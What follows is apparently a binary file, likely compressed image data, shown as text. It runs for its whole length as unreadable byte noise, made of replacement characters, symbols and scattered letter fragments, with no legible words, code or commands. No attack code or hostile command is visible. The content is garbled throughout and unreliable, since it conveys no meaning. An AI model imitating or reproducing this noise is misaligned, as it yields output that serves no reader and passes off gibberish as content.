� 2!r!�!�!ˡ� ���ьF�|��v�!�p��Q�"L�*���M���o
�F`&���|!'k��P�T���p�*�8 툁%�x���a �r*��*��*�2+�r+��+��+�2,�r,Ų,��,�2-�r-ղ-��-�2.�r.�.��.�2/� � ��� ��/#}�K���1�v���/�v�t�l������%�`3��F`p`&��ԼQ2y�'������t
�J��Pnm)IC��@	����	�x�7{�7�38�8�s8��8�s9��9��9�:�3:�s:�S:��:��:��;��;�3<�S<�s<ͳ<ѓ<��<�3=�s���  ��`#	S����!�>@�1�r�8`
̐ ��g�����q���!'K�t5�쯊�Ҋaj��xj����(���@�A*{3F�sFٳF��FiGm4GytG}TG��G��G��H�T;e4*�@�A� �a ��N?	�0
��Ӎ�A��A�ua@!�@u�N�2��2"4��	A�aPz�@�2{�����,���"�¦�?���h�Ea4F3I�Q!5R%5I��0@��0`&�R5�Sed�8�S!�d�LuUY�U]�Ua5V USUVm�Vq5Wa�d�Tu�W'�=�2>i����3K��J����1�LÔ@M�&`
r@�����B�a�����n���|�vC1t'9t0���6ێ�&`�
�?���8XmU*1 !0 F+��auR+!��`�!z�aMV !��U+UV dE6d} V1�b��0`�A�Xv0V`i6*7�$vU��@vdC6Ug�f�R���h{�W}6d��e�vh; �PVT�M��ivXk�p�0��͘�Y�բL�����Z���	�A��~`��� k��a�!]��4m���P��u*N��Ȍ ���4�����5Iy3svs5�s9�s=7t�8)P��	�A@ws	�`'V2�rVtE7u"X�v?w
v#V`w[Ws�`�a*`��b)!d@xC��h��d��:�;��tSVa1 *y7sI�	V�	d�|y!�!U˷|��s �v#�wx?:��A�w���Ws`Tw!d sz}S*e@B������!�V*���Wbop�h)8|��E���4�A��
��Y/�X���K�Ks]�L�a[��<3���o3��������NwpK��5����@��s��X��i�@Q�y'�7�X�����8��x�籀�R5�a�xb9Aa�z@#�Af�Xz�����z�W�r*}w#��x!�v���f��j��w����Jv��R~7��24���bYW����%�v�r��x"VV#�V���w#x�wB	.��A�i9?�W��|`}�!���pa�Jy��Y��ٔ�y������-�Z��1O�d�lݕ]{�Zs �������	��A&�`�Ӏ���v����N�^�Nv��t�Di��@���I#�E�9��Y��ٚ-Y#�7����9!0��BU����8?�A�Y#�!9�!ڌ;c$��`q���
yb���j�9!�����%�q�����ny~5|:����Q�5��'B	��y_����!���3r@"dz	��Oz�'��+���8*�� �JY��������Z�Ym� ��3m &��������t��N봆��4ӯOw
�~�)/�ڍ�ám�*U[IY*]{�_��a{�e��A�@�Z�c�t[:!�a�b	f;�UI��$br)���A	�Z#���W�(`�z@ya3��6g]���Y#�`/�Z	�!d�Ob��������2�:��� �������@�؀� #r��z�w{/�z#ȡzy��:������!�`� ��y'�Ú4$<��z��y�{!����i;�i|ƍ�:(�?�k�+�:���Lp'�  :o�-4����`���	!��!`��W��T'��k��x�I��l��K���#J ��r,��z�����sW"�!r���r��ì5��;��7��`�$�+���!��b	�`#|`��	r�`!y$z �U���!:�	�B�	�t�-��@"����o�{�ו ��*� ԛ���2B	ʡ�b��	<�Ã �)���`���+qAu�Ժ�@y9<�A�y;x+�!��ݧ��/=w�}۳r!9����:��"�A��>-q�����}������{�{��n��1�q��%g�3q�����N�U2,˼�w��R>̨�IC΃��g[�e[�������Ѹk^���o�@���	�c��� 	����{	0�(`J�B�������	��������������@y�A�[	��
|�๣��@0�� �!�ԛނGB	��1��u �s������z/}���؛�?����ã�둵��ݫ�!��ǀ�y~����``	��~[/X�����uڃ��=���+��s@� �}����q��?������ޱ�� ���>
��n�#�|�o�n�1�����ˋ<pü]����� R� V����V%\Ő���#J����
`@2jܨ�Ǐ;Ɖ��l!?����䱇J�(�wLI6��(�sVǋ8��ax�,��3w�C���$�0�,7nL6�!
��ꘪ^�I��0k��-k��I�f��3�Y�"�"��F�����tX�p%*1LDoRk��1�%xS��QI�ϠC�v�y�Нkv �4Ǹ K�ͫ������Xy'��M���������[F�r��;�]"���)�=Ȇ��q�*5kf�T�V�oȾ����*D����Z�j�گ�W�����K1E$��4�P��1�d17O��
5Y1D��`�s����������/�퇢/�0E
Q�	��w|�AW�E�$I��ӃnBj�_��a��(L7��C�8�'Hf4eSlxQN6�d4M8�3�t L��cL�<D�ά��G�v`J<���l�!2Ɣ�tBp�K8
��D7).I�Y�MsS6H����8�@6��
��PPr�I�079�1���G.=�窽9��KN��t��t+��?����m��Ob1!�P�p���ˊ:ҹ�fZ�y�߼�2�н��w_-)��ˈ!�BOLd�`�ǀ1�8t1�����p�Lz(��!
C���W�.�0�@'�XD
x�#���؏ۮ[��6���pbND(�����t�=8щg�8�D}�� �(��J{��Eԝ�5;S���.hM���]Se
���'�tc�;/59�W�e��)A�?RN+jd�PD� ��f�L2K�CqB����`�P;�v3F=���}+���2�`v���#;\ʹ�*[�
��D+,��r���el,A�ݼFl���5o/�	a���@���f_����o���+��蟟����������&0�*2�p��Y�����x��d,��X3BԱ^�@��W-��L@F0Z�&`�|�(s���W���Q#a��q->Do2S\h'>�N����)�-�p[�ԫ)I/�8�Ֆ�Qq�	wM0F9�Q�� "�h5<*�t�q� B��D�s����F
$�� �0�(ć``���X�f9����j	Βu��p��\^�o�������G-BD���A�g��@�y�.�䠏#L���'�z������WV�'?�Qѿz᱀#:05ć�I�B#�FŞ��.d��[F��� �O@#�����
��'Ѐ8g���Ͳ=�QED�y��Q���EL2���rI |դT�C�8#J`C9��M=�uȜ���^!:A\.fr p�!K0��
�e��t��K�R�]�t=	� ��Pu'D�E:ʍ����iN����b(~�\0���� �yg�Cà�,YP�"E�����$��[w��gM�&Y�%k6�� �M�)�>�J�{5����S���^0��,��>s�r_�LQ6(��#s�42�Bp#�C��4�� ��H�6:����(����	L�'�ь��W��"�|Hl��#ν鶸ͭnw{[B�0��n�o��z���)��Q`�
�����N_�J7�ƓL��h�I7�q-%L�Xb�os�%D.sp�-kL	�Ji>H�2���+�����o�]Ɨ���V�!�TQ�b	&�F٪[�0Յ��m��r�H�	�YoR(�נq�ײF�k�nQ	0���K�����o+�Ŋdx@�E�J�|���PQhT؀�#.8�0/���5"�X��p�?,/c	���xyM�f�?�؅Hk�Ӟ���`Ő�Z��V���EV��>�	0�Jl�r�a�c�V��(��m�u��8��
P`i�9)o���,Ap�p��
ﶡ�I]"�������,�g8�2끩��\�a���0@��H���*G0�'gt@�8n���Hm6v�R2>5�j��Q��Uzw�[ `Rw�HL�2)�S���IS�sB�Ƞ��*�ڍ��xµp(���� ��^'�a����{~�8n�a���G� 1�q�eE��_��/�|��c���6�-�6����E#x���$�2��$ڏ��\2�]�4g��v:��w�Ȟ%�c\ Uf[�p�`���Jf� �y넭�*����qk���C�b��Q�'��M�p�V6��[$�d�9�3���2�7���	&������1��O�9L�^�z��nG\��m�-��o���q��4o��:�dK�pD��.!�m��`�-�ѿ�8MA��(�+N���sq��L㙉���x�%�L�7ڸt�����#oߊ����nL@�u�0�� >aY�Ad����`3aϿ�1�D��fXZ��p��A�txuP�t?Bn�wj+͠k66 He�{o�\ k��
+p���_1`�vw�J ��%�װmM�7sQ��%fQ�[� J{��b�]� #�͐���Ww��4��9^fJ���wc�[U5H�`��T%����#o@ǰu�O߂[C{��
Iq{�rK�ob�or'h���DU{b#3��(`�0�`#؇},c � !G�d!�>��r�r'�r	M�0�X���x"� ��Y�K��CGt�d�1g�N�Հ�D[S`��|�،����hu�6w�@hθ�ư�.������| �#�k�h�߂��l5g'Ͷ>��ј6�������ʈ6XbA���$����ρ8�P_�8�U�^ u�;d'��Ǡ^��|�����HQsN�p�99�7��IJ�'�[�'� ��u�3	�M�j�8�rh	����x�Q����v-�G	|g�	/A�Ajה��9����1�b'}���2�@)p`}�����}�K��K(2��0�'?p6�Xy� ��0XP!��O����ϠXafM�xM�M��@6���KG�t�
xv�O��c\9�MY��AbPA���6����%ic���y�(H��Q��5H���l�q$��
�biI�,	a1�b^	��)�P*b��	w��
�r]
	�Z�a��;i'u =��y��x�ǐ<�j��o��)�9)�C��w�F�����;ќ^��SM�W�l����Й�q��}�bGI�N�%��wiu ����&^ Q�gJ()�]���h���	��2�##An��̐��X��>�?"2�4Ӑ� "'`�sԠX"��'s�@@��&��sË#2���/�p�@v���Z�ə���u�Z٢vʌ�xB*�,ʕ`Q��(�M���G��_�w����&˰��h��-	B�T�Q0�)�y�P�Ȍ�
6؟%8ܰ9z��k���˘l-�-�}ؕ)iG��N脯�v�v�(9�����@p�bHG٢��tu*v8o����ГP��C����X��B7�j'���N�*s!:!����*v^0t�#����0Z���p}&�� 7���2g��I'���d�4�Gz�@Ϡ 
���"9��p@
�
Y���f�eM"��0{Ȑ�2b*���T��s>L�F��R<(y����N۴P˴R���y�%S�O+̶&�8��ٵ�FC+���PH�{1�^�&Ϣ;�b�Z�h��PT��^�9`Y;��Jw�9�K*�ʴ��y=�0��K��J `e'-f;���Qۅ��t�<$�T��k�0������TK���h՟V�Y;�o�ʠ�B�Du���;�
c��b�{��; �O9�݀�ʋ����*	�������h���qX֗7���ǰk�AK�B�ME
?�p8�rФN�
H:S*
Rs�0� 6 �dY�f� d��r.Gb�K#�f?;�kl�ZG��R����� �"����RJ�(H �$�­�� ���*�3	H�Ѵ�{��0]hDb_񏵆��`#L�7AR��ŋB���|�ѹ�Bs�\H����:f��z�>�
+|Ä�		�nA�pNB��!,�@����bop<�d�R�F@0�Ӻ�zøo�ҭ�6�n$��L�����Ґ�ML��8����;Ɗ��'��!䴎Ǧ\ʐk0Z��	�Š��$N��֗25�2�A�l)�"����G��
N��wɜ̲���6�0`���~��1����p@k"�S������#Z�D�����Ù��M��tJ��\��|���
!��H ����vKCx�@�<� $DܘQ�,�ht�b�`��b������V��������>�\*h^��7�bܟ�p�0��������Rla;+��75� ��0}п��Y�n�	C�ϐN�ǋПE�<%�^D{�6h�����`l!�J�������4ņU����\� 9 �v}�q����̐q6R��5z#�4������*����p�Y��0���s��\sC sY���0�0� �� H�@��rΐ@��d�Edu֙�ϸ]�׼]��܄V�_�۸`��fL3w�j���ݟx�n����=l8��p}�8�	�� ��}�찪���C�r�ư���#^П��p��,m�V)�2�i�����K��lal׃��`1��%��5��	��}�%������+���@�Ĺ�Bύ��������ve��,	�@�(�}m�R�fK}�!M���1���Լ=~'�p���۫����3`#0R��g}E�P�k9: ����s�du9̺�
���(�
� h�h�
ά
5�eYpL\�#0]�I��S��� ; ��s�,Z�����l���R�3>ޖ^�~�$�q��>ޒf���=8ݰ�� ���]s�UAUE�+�Β��� ��%V�|�V-��R)���☎�����k���ޟѕ]��`_A0ߕ���$�n��ƚ^�����x'Ѷ�>�y�
����8W�8�����P��0�%����2��>�<A�y�5���<H���`��Ĺ�
�V1�J��p��"Թ���Y�B��%�������3P�x#�-\�� k�f @����#?���L��+ �G/��t��9w��ٙ�  ��|��0 �Pdo & �`��>("��L�![ό��Ϻ��Mnן�����h(����ע,K���) ����^�Ϣ>`��f��ИC���^Piq�����������'Q�]��M�DA�x�s�B��ʶ�-��0�����^l��fm��|�{���RM���j1Ԁ�W�l��pA�;�(�E��A���<D�(^��Pzs�Q\����,i������<���3ِ\����c��-s�Lb3 �nh�Ǐ� �0��I�)93��N�U1Y�b5��E4h�P���	RM�3ŉ	<�嫖._Q����kW/��`1;vL2jȐ�[�j�*Ua�}E��i�pd�� iȤ-;6Eg�&�8Q�Ŋ�r��3X��N��i�Z�ka�ٹ3�U�ڪM�i�9J�P���kرe������ڳe��ml�D��%*Q��e�۸�
���nc$6a�KF�e���n��]�1������:׺u�c���(a^_"���s����Y������9%~1.�Y�sƉh��grh&n�i"���7\ʩc� �릎f�IQ�%����:X�5����� <���&��fY��[�.��p�G�[P��pQ��0 �6���)����)�5ݴјq��L6�|��:�����V9��L�i����(�"��@]���2_��ʪ��YK�m�t��H��A���p���Af (���i��Uj<P
)>=��aL0�g���*`-��)�2c��>cE�Ӛ-�4TcM%jU2��j	��VʱO"n(he�5Ϭm�o��8n��8�ǇY����#ȋ�`I�߸�!%�i-�g܁��0� ��68��$e���g�x	�wBg�i��qذ��n��� �r(�<�DKZ�V���I���Ŕ�$v��rTV�f%r�e\���$����q�q�f�ȱD������܊��9쎤�1!c��t�[bj�En�l�{�r�ͳU��C�t2`X����(�V�ZԲ]|y�QX�yL�vf�%��`%J�ƭ���Ag�BE�)�0��ifTjXu&��`
Z���L@�$��*F�,3Β���ҞE-���ts�޺��{��qؾ���{�\2��:�<Σ�ܥ./�(����X����@ ��=\Ђ�pG.�0% `Ear�׍�d�|�Q�0|Љ:�	�!ax6����bm�?�� b��EybV�5��g1��3���t#3.rQ����@�̆ % ���ӊ�)!_�Z6(@����6�rWB�V�1�mKH���Q�aclG��?nO��k�1fQ ĄN��E
�p8�M@1��S
	��L�*������S@0F^��V�����,��
�cŘ��A �5pAN0$� h�J� ��0hG�t0��h�.0�+�ܪ2QyJ���,�0c&�kV7I�0��8c�X��uNs����\����NP�� "��N�����'�pB|��gQ���}����P(�D7���s@��P<A��=3XG<�f�:��8�CB�}�:�80���^(�V$���PBZq�N䀎8�_����A��XES�Y�!cPPo�Q����G~�
�G;�Ihr�	?
uD:M�ˁ�%|�J@D7��U𜰜!U�:ѹW�B鏁��t�8a�ÐX��x�@:PJ15MGE���3H�^��=� ��`j��E1P1��p�S0���9��j�=����I�@;�Y�c�5��&Ћc$�W����.=cIoY���7��v�DJ�mMq�;^���W��boW�;��������{�6|���c�B}�+% ��d�(��;���OJ%p��k����^Зz+`�}D� 6�5XJ`�:XĲ�oz]S��h��m/�h���#���s�a��(�r6$x��]0���~T�"�5ĚB4�����}��`c ᣋH��ǅR4��|.&��F��+�]Fo������X5,3)�æ`)p���%):H�0*w+`-/y�H�[��	�H$��?0Њ���X�j@z�6�
����0�	��&0����B�A�j`Aa��5�/^��$���5Y��r��h�F ��4G��Ц����_�^�58�r�=ޖ����r{�p}��������pK1��}s��}bo����0��Kn���/�q���VTʘ�|��m
�)�-yxq"Nm����߾�z��o,�����r%�n���������pr�[������<�Y� 38�L���q`؅Ɂ`���:T��Yg>s��J+xq:U����$/x��v�cP`�/�0(L�p��Pva@���B��-�8Píu5K��b�H&3{+I���žf���lU�`��+Z�p�g^����9�y�g��_8�M_z̃M�'��/��z��������_�����y/�ۛ�ז=|y���#?��g��UO��C�%�6��)n{�c��G����ƾ��%?�_~��w��߼�I?}տ���w>�=}�7�����|�?�k>�k�<>Կ�[�����?e(%  �����;�l҅؅gH
���� �	���)�]x�D��g�ԑ�W��x�x~X�e@�`&���pӂ*Ȝ*x.>A
!ds���[[.悂b`�fЅg�&GjR<k�&�x�e  �'p�x�95��5lÍ#/�>�[�v�>�/+3�zk@��7��?D�?�K���}[@4ӽ��>9C�i��������6>,1����=�s/�3��/��?����/~�>�/Գ��+�M�7�9�[E6�77����ʁ�������]�T��)�U�0�;Al��Ê��]P�x�WȆl_�!���\��0��3�)`��`�*��؉�2�xB(\.5���c�B`�\���ˮ�<o�$��'=�����HE?�E���D����c�l��K����;> �?D��#��;@dD�Mt=�+�L�I���kEKlD��9ʎ�HOL=Fl=��>������JA���+D�Dʬɛl�@l�K'��՘� ���*a� �@6a�Ɋbz:H)HLb��@_�R�&������v��D
p�( ;�q�:0z� &�-��HU �@(4�r�^�5Ԋ�c�H��DdkH�ljH`fx�aK�I�N�D��Ș<ċ$���I����3���H����ʬ����ɮT΍$��N��N��L��TN��8�N�l�����Tϱ�ϲ��\��`� ,b<��\Q��]�B��Ds�^P�,�c�l��N�~�^��g�������;5&0(�a��l&��Փ �MƬ�"`L�#<���a���i<1�<ix� �`J�d�������C��Ϊ���O*�J���*]�(N���F|N.��&-���N3�O�H3��;d�8�+K+-�I,S(N;�R�<Ne�����$��bS��<Aa0��2j��ͺFXh���؆؆e~�H�d��)��10�u�#8�1�p; ;ʚ��t����Ђ5�]��Дl`��BV@��+�͢i���|�"�<g( ��x�R?��m��7O'5��Wr�S@5O&W���'���|O�4Nu��tS8�����um�ruR{e�Y( ��E��k*�pMˉT�؅v0������,h`�Ma���W�4UXU8�(� _`�߱�v8���[M�`҂ܜd��(PUX�	ʁ[�-�dH_�,�����
�HHk��iuH0x+a��W�5Nt��~�ZpuΪ�ת�Ϋ%N5ۮ��S��I�,[�][��W�-�5��'�VA*���̘���
��
-�`CN)\����Y��# �ڪ-U;�<5T���,ЂS�O�5
`�Q�ᐆ)<�^Xm�BΪF��lZ� 9��o(%۽]��]��]��]��]�^�^�-^�=^�M^�]^�m^�}^�^��І��	�I��xMׄ�ˉ&�XՍ�b������uUJ�	���XB �W3�d*.]h��`������L�ԂgMA$P�U�����g2Z�IZb��]6TH�m�Q[�`aa.a>aNa�<q8��<XV �b�ۧ��F���[��Պ��X��K�mD���^��47X�(`  Q�t�)8�c��Y��5]uU��!�1�hHV���m.�]h a��e�   k�@<�c=�c>�c?�c@dAdB.dC>dDNdE^dFndG~dH�dIvd0(��vK�|�ir:ͺ
%Z��$��TxP�x�W�@n�������]�%_}L����p5Z� a`��b�fW��:�m���ǄP��gh�́��M�i�
�|��t�#e��fpgqgr.gs>gtNgu^gvngw~gx�gy�gz�g{�g|�g}�g'PK�����ON��XHaPL�b8����W�WF��9&$Ђv �5X#�U&�K�5��\:�d��Yf.�L%���k��H�`�e%_j6hi҅]�H�T8^�g �yl�>j�Nj�^j�nj�~j��j��j��j��j��j��j��j��j���y,�ػ�0d�Ō��d	�˄V�O9�S^�&i��V��)�8&#h���1� ���(Ђ[�YH�P<{t��S˶c�d d�qd�t0 ���QhJО�i�	�eC��g�\m�nm�~m؎mٞmڮm۾m��m��m��m��m�n�n�.nᦀ ��}�E�&����a�=m\�a��T��Z��X0��_C��b��1��_-��f�`�N`&�̵-m��8�=n��E���bV�r:���	0�m^p_��O馸V��p	�p
�p�p���p	�k�pG�p?q?q��/qW���q�q�q�q�q�q�q r!��U �"?�#Or#G�"o�%w�&/k)/�l:�~�DI<	�3eLzp��e�h؅���8���k�qX`� <Е(��Cu`�#(fA ւ���5��Y����p�8~`g�O>p�6 opoz���w�7qN�tMuP�qOG�R����7qg�!uX�uY�uZ��?��%g�'�u(�u_�r`��_�	&��b��c��M�`Om�޽���fj/<M� &��5�ԁ 4M��\�ˬ�<��҂0���F�����0�hͭ�(���Ɂl��l���a�B	��Fe_���T�����t���
�x��x���xQ��Wu�tW�qV�q[?u[?y�Oy���^'v(7�d�u'�udo�Wr��yf/�������a���3�Y�dX�[��_I�g8]8�k0p�nB��f�3H�`�H�)��V�L�v��QS. ��3�������X�w`�f;��S�HU�b�0Q�_`#m��i��P��f�x�gq��O�t�7y��x���'�O�_y�}�}W�^�y��ybGv��y�Wv�7vA
zه}ٗy���L�a�U�Uzl�I�
fH�BX� ���0��"` v�3x��^v�#8�>�050M]3���Pib&�1�-�
D*`�Y)�o�l8jP�i X��	f�X�	�tp�
����!J�h�bD�3V��j#ȎG��X�I�?�L��#̘(M��if͛:w����'РB�-j��*���2E��cS�N�.�J�jӬX�j���W�K�f-k�,Z�hײ]����qk�JV�n2_zu��ի׮^�QsF�FU���*6P��NNJds�̢?S8 �bÆ	(ZL��(&NL�qB�(Fj�8R�D�l6����ŌZ�G�R�Ӟ= r h���	:&�U�\���M#���b�;�XQ$N��K�l���̕�g�T���f��������?�
8�VQ�ց]�� �i��SmE��YZ8�Za�5a[h��\��u�]{��K`�	�2�!cYD�a��cy@�� @v��SB ���&L��ia�F��EP�aZl5�VD
&� �0��P�1&x���s �МlD��	� K6�Hs�CΐЌ/�!DB
y0�CyԞ�����Mߢ6=:_L��TNj�)��zj�S
"�T�Q�:U�W�Z!����Yr�a��5k��~(W\ɰ�^'���`=�4�5sLD̢�D�@C,%P@���Ma6Ps�4S��F,)ۑ�El�
`�mG������k��i���s/�C6�AZ�D�8S�4����*!t�B���^��5��K�IZ�z!�4��=e�)�-��2P����4s�W��*k��
����곃�|����+�w�b�_)
�����L2�|��̪қ/�x��l̀mٓٙM`���	qO�6�+��cP��ƭ�.Ⅹ���Ȝ�J��x	��6���V���H�c�͐��*CO���(���4)Ǒ�Lrɫ�3��޲V��� ι��jѻS84�^�4����!���H�]�4�/ê�����L'h`��� ,5&��&P��d���d���	�E�Ea7cp1�zs���f{	cv�B�d�0��Sx`������&& Ƹ�e'd��%�5��U��b^�.�2U,�7x!c(�Ұ�6�!s���>�!�(C@kv:�ͪ��S�A<;��4�<���V�W��	�x^DZ�x�+E����`�q�cxmHH�	8�2�e�HB�4��h!2f[_p�P�8�  K*��W(�K������S@ї����5�`
��%�1n'���p�y�v�Ls`�(��,T��g� ��%0�)�a���<&2���e2���|&4�y�"~�T6��Ud3��n�:UY����=qӐ�ҩN)L����)O��J��s^-��"b�b�82��yL'�K�j��u��!��@f;h! l@�� �%�ͫo�
� l�u0�!*�1�*�@(Z�p�/~�a��<n4��)�&4F�[�tP9g�P�ؑը��<&����:�)թR5�B�*V�
�_�Ú���L��n�,�*��2!���TK ^����U���<�פ�hi#V�v�]��@Ʋ��]L`�[jQ1������	�d%T֠�~�A�t��U^c@�A�� $���hp������)�Q�iI�%#U��4��M�`��ƨ<r�
�1�>dc�1		����rW��x�L�)ޏ�*�Z�y��,����YAFS�qŽ��xFvQ����"t�+!�
ȕ�z���� =��~��_�����ƀ�=L�q�0�C� /f�3z&���)��Z�	�W�/��R����ǁXd<W�X��'5zXi�8��Z@�Z���z�+K5P��@�N�A����&0F�����1�-�㵌x��09�0a���s'�TIA��6�l��I]<#8�*��f1G���Xᘍ�n%Q�.�C-�e1(�2�4�U,×��	��dO+����D�8#�B�GB�z)�o��c��+�"ԌL[� ��\��ml;@�3N���mo;@�,7�	��o�����ѽ�yٌh$,,���oYS3r�p�( ���" �,@��U��f6V�3 ��c͘3#^��`A����0��O]���hc��A�Ee��ēJUƆ	���*�1d8��ӆ�L�K�⹗Ȕ�jE]Ly�����>|��e~@���4b"����f/{6Ȟ�S��a_�,f���`@p�c��dq�EV&�P�7�R��r;�
��5]V 3����Cц�`|�1[3lyg�����v]{�z��+7�a?om����F=ꉍ�s��s%1�!�c�^�C.2?�1g�!=�: }0�<( �*����Z����T�L�[��qUHc�p
5?�����	L�i��0<�` I��	�O������ tA$B@� ��9䀐��3t� 8r�L<D~E�����	
� 7� ���6�0���| 
�`�A�"ӫ�� ��u� ��@��,8L�C�!6��)�G(A.4*�@�͝*t��5�@�]"!*Hٍ��1*�	�N����A��"[��Z����U�Y�Ŭ5���^[��%���@��[$:���[�e"$n"�����&��<�`"$: :$�3��$�����)*�9�H��A$�3,�%!��֠��d�� h,@1����\0A VP��@d��72�ȩ�a3�,���A ��A'pp�D�?(���TA@��$�� ��Ā�d"@	 �p�C(�
L�H�2�3��
7�`
��Fr�?pC0}$H�$�`����Ð�$��8�L6��)�L�d�� ��,(C��,,*�28!0��]��H���4��J��DHT^�TB"|�<P+���ӭ)bj�����[ ��4���W�e�%b\de$v[+�X��$&_
�+��B�I���`2&!��H�^fcV�9�"$*�*�"ev�cfB��?�B:0_a8�G��6tԠ��@ ��Aƀԁ_p��4p O�0 ���8;b�3ܙ:�����?�H`L��1A����*`(�ADg��6�A����*����l���A� s؀3��9` /r�L|�T��?X�/� Ir�>��g4�:l0hI��I�SF�b�2� O,!N��1l�G�d�:!���]X�,� ��L�C�hOv@S>e�� ,�H%T����Sx^&� ��)2�H�&�+6�j!�@���)�%5Ԙ���e������]��f�:&���_��Bi�"�*\b�z��@^�)$*���A`Nb <��ic:�"�_H�0�"�]t�����A��h1f��`Y��@�p�O�Mq��=VV􁾨B40�v��0� t����������7�?�������T�00Rd�%�{�@"<+B$�@642��D�MUF��9�Tn$
�l��胹
ӝ�:	�������օ �@���O(����Dt@���d��,,�6�t�GHO*0ĝ8�,C��@���0,*��,Pa�,�R�79�3��Xq���)�I(R����a�c��^���W[&�������lc��Z�!�e�ꬻ���0��-8�-P-�^��:@&���jmֆ-؎-֊A��٦�  ��-���I�+V��6�4�׊mز@h�fi2_���bu���0hA�A8���@1|��܏	@�	Du
��dA� ��� �B �A�D�� @	�� 	l�.�O�)��= .�l"�t�A"Ā{&�4(�sd�C*�N|k1��m$7X��RH��:��:x�l	��t\0���ʠj����S���
(����V2ݕOha�.l�` ��]��aJ �ì>�A;�D�$*�o�:!ʎ���> �W���) �,^�f��
���0��퓦��pg)ZL���R��d:�!��	�p���v��0KC#���N1�Vqղ 5LO��>i& ���"L�E�����Z�0dm� :\��ʰ�e&�U��C)�m&I3H � �p-�.&���*�Լ�@ܜ�0����@�8A!��UA1�j��4DE�y�@!� �#�n�� ��A@@_̀>����@#�����. .t�=��A^�.�@�&B$�%p�+��z&o\��@��H����2�>hI~����kY���k1�քӻ�$7(9�öSW��]�IERƝP*�|� H �"l�v�B;�C,�|A� t�Mn�E����'vq�)�N�� �j\R�4�ك_V�"�����ǡE,��ނ�99���-t-[�t=����f�<�$7@m�(�OS��>u�:�fN�R	|�O��:GCOK���S-� 9��նp�*�Aނ u�q�J�W�P=�`30�_��@�&�����B
(������At���2_��hAj�F18.x*��3�@d��̀4� 5 ��l@�)TA-���@�v A 0�@� ���)����l4B4?A4w1h��@A�gA^B؀�X���gLP�0��]C�/��r�:��Qsd�S��31�+G��sG&���>p�0�?��٥]�A1LH�`,@[��a4�4pa�xE�h��E�}p�Q?�"| X/�4i�*)Z��|8�8Ic������,Z�p�~�����R-��p�x�� �-�ָ��@���:ȁ� ��'9�f������8���ı־u�#@��-���x&��Y��*@�_�"\�[cX�^A&��O�5:ـ �������_H"'����*��C|��ތA<�\n ��<A�@1���A�D�%i�s��:�C��f@ L	D�+����@�B�@�C=l� ��=��H�o�A�� �qcs"�p�A�b�6��X�rHW8/Kvw
~`�b��n�x�C4t���z'��G���cA4�g�I�r������vs�W��U���m�U�7N��*��b� ����|=�����h�iF��9��SK5�8ъ@S�y�v8`��-����9�b�����<ǛS�o�8�#��q�"-YL���yO�9���x񠭘Wx=7X�9:ż�����S�t |8����*��d-�Jɛ��[���9ـ�=u&P�D�X�B�[@:<��Q��CK�l��A  ���0A耣�	����%���wV@2@!�� �:�v�@��� T�8/�����#BX�`P���C "��)�z�7pgA \~d'$;ࢦÁ��ۤI�c7Lܻ0���~��:���H��[�?`��/��$
�+�� �
h4��m���c��2��+|�h}�'^� �M��e.�6 �e��"m�*T�+�H�Y�
v��kV��	9v���CܺE���$D�jZE(i�	S
M�,� `qҤ*�2	4��i��щN�Ҏ~d�Dzs�4[�n���-��vEx-�@b�R$��q��ݺ���+��޺R�蕰���E�t�O��
t��Q����̗�I�!�6�4m���@`uj�6Υ��kW/a��Isf{�K�L���
8pb�p�(��'�<�c�a��@�-}�  ��1E&8��09 (P���$64�E #�%��1��a���� p�!�ÈIē1�(��"�h����
J`� L4џ�T��\|�]<�����H�����1G�8`���P��^�(��b����F�w�q��ܢGe��%�6z	i�h6�l� c�t��%�4S����U�&"c������� ���g�$�'
ZA����� ����%�I$N�\e���"�8C@��n�♛B �TV�,�nɤ����%�Ub�(�Ũ�ˣ�r=*���Al�gWq&W��`��X��)�n[K�+����r�!��s��h�]E
W��h�e�K��"b�x�ڌ#	�gXY����ae�k9�a_���_b��sn�͙�PQ��|���5�����3�!
(��(�c(����1J ��$:��;�` %�Sb& X�>;N�c�����Ĺ�	a�,0��ADȨ�!��A (
&��m�.��F�A�Q\q��<\�,s���٢H ������&I�Q<g�I��t�q1Ku(�� W��p�e��LO�lh����QTVxhN""�O3Wpb�%��G���S�Q!t��҂��R?��Դ�K�A Y�pU�G��U����X�%����
Kg�O�3rp8Z�=�x�|,ȍ9�P��(���%�[�dX	Q [*���������C�	����1�۵���PC���"��%�8��yX1^��ǲ1O�B�1�	�p� D!?hC�` �QhG!��E-D3XC!x0.�-�������`Z	�c�^0�T���9pb�8E��2D�Y ���axX��Ј4z"�k�	t�8� 9O� �|Ä��=9H�^r����IR�dD$/I�;R��ĺ�� ��Q4H�0�E$�Q�6��]�J�����;�������)�(�"��7]�;� ��c�SH���Ge/S���g���_�ZI X��~�@
���1����(T��4>s�L�	�_B�iE� W`?�)?4,"��������� I�`��(�)Lcz[u�?1!�>(ӋN�3&�	�g�
���*�WAC	��
	C+��ê�";�*�(�hc���36�U��7j0B1���: �1�)  ���	@(�#�p�'��Z�����1�#[�   ��:!�p"H��z�5<�@���}8��d��X���STaX�Ā5�@ \`���!e!
ZH�I T`���%,_���I�ۂ,��a�IT�Q��K`R��|�>��K-�Hq�$�re�:�m�v��f��)Gd �����('�iN�3H��(�<cX��9��=��Di�L�%��Vp�! �w T����v�]5�6=�G�E�fH��VLh�+ܤ�GAi�MrS�&ĩB��_��
��	��
%� $9!���EeȊ 9�
���Q'��C5!�W�����0a��V}X���"ca�M��!�ވ	.`�@ (��|�à�cX8�@��+
d�$6H�C�Ё'T�d�B�P�l��U��N��T��0&�M�����(A>���(�,k���p�=�9@[2�D5���ee+[W�]�Զ�d��еh�(�� w]p��Q/w$������V�nq_I�ܨR���"j�W!��^pI-��	/8�0���#����<_�Ch��:�w�"�+�q�P�d.�1*�@+
Sc!��V
�I
E��|�@�k�=^`B���ʁ 4�$�J�
7� ���V���qB��e�cy���x��%˨dS��"+��e!+�L���y�O����wq��~��.&��f��{�Df5ح�U�� x�0�v�QH��4�0`HY�� �aO0E�M؁����!��=t`�O%��p`B�
�#@\ �LQ6��� �Bz\-p`�X)����aS0A
�p�����]�*��o�R�Ќ\4~9��F����:�9&9���MK�D�bD��-GNn���+�������iTF�!Q(�#B��iX�d�f�x��,� �!����i��D�� ��F"�j%t��� ��(�Ba��$H�vN��������)(�0J��Y�	Ca��
���ml�(
܎���8��(�hX��Ubj(��������X��JA��B!a����̸�m*6�(�(�A��TADFdN`9֠�$O ���ࠋ����.������@�@� �et��<����`����Ծ!Da0k�<��!�!`��`f�@���a��� � �f��aƀ8$�@��N ,QL��\@�Xi\	� !u��h��K'�rp }�� ��$K
